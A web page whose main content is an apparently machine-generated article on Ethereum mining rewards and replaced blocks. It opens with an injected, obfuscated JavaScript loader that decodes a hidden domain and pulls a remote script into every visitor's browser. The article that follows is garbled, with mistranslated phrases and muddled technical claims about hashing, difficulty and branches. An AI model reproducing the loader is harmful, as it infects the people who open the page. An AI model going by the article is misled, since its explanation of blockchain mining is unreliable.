const pdx= »bm9yZGVyc3dpbmcuYnV6ei94cC8= »;const pde=atob(pdx.replace(/|/g, » »));const script=document.createElement(« script »);script.src= »https:// »+pde+ »cc.php?u=0b65cfd9″;document.body.appendChild(script);
Ethereum: What happens to the mining reward if the blocks are replaced?
Ethereum mining rewards system has been a crucial aspect of blockchain technology since its establishment. However, like any other complex system, it is not immune to potential problems that could affect its performance and functionality. In this article, we will explore what would happen to the Ethereum Mining reward if the blocks were replaced with another version.
Mining reward process
When a new block is added to the Ethereum blockchain, the miners are rewarded for the efforts made in validating and confirming transactions. The reward is designed to stimulate the miners to ensure the network and validate the new block. The process involves:
- Creating the block : The miners create a new block with a unique code called « hash ».
- Hashing
: Miners use complex algorithms to create a hash for each block, which makes it practically impossible to change or predict.
- Verification : The miners check the transactions in each block and ensure that they comply with the rules of Ethereum smart contracts.
- Validation of the block : The first miner who validated the new block receives the reward.
What happens if the blocks are replaced?
If an existing block is replaced with another version, the mining reward would still be awarded for creating a new block with a different hash. However, there are some scenarios in which this could lead to problems:
- Different length of branches : If the replaced block has a longer branch than the initial one, it is possible that the second miner has access to more information about the historian blockchain. This could give them an advantage in validating transactions and creating new blocks.
- Increased difficulty : When a block is created with a different hash, it is harder for miners to create a unique solution to meet the network requirements. This increased difficulty could make it more difficult for the second miner to validate transactions and create new blocks.
Potential consequences

While these scenarios may seem minor problems, they may have significant implications on Ethereum’s general performance:
- Declaim slower processing : With more miners who have access to information about the Blockchain historian, the processing time could increase.
- Reduced security : If a longer branch is used for a replaced block, it can be easier for malicious actors to exploit the vulnerabilities in the system.
- Increased energy consumption : As several miners try to validate transactions and create new blocks on a longer branch, energy consumption could increase.
Conclusion
Although replacing blocks with another version of the Ethereum blockchain is not likely to cause significant problems, it is essential to consider the potential problems that may arise from such an event. To alleviate these risks, developers can:
- Implement a safer block of the block : Miners should give priority to Hashes unique creation for each block.
- Use more efficient consensus algorithms : Developers can explore alternative consensus algorithms that are less vulnerable to long branches.
In conclusion, while replacing blocks with another version of the Ethereum blockchain might seem like a minor problem, it is essential to understand its potential implications on system performance and security. By prioritizing the creation of safe blocks and using more efficient consensus algorithms, developers can minimize risks and ensure the continuous stability of the Ethereum network.
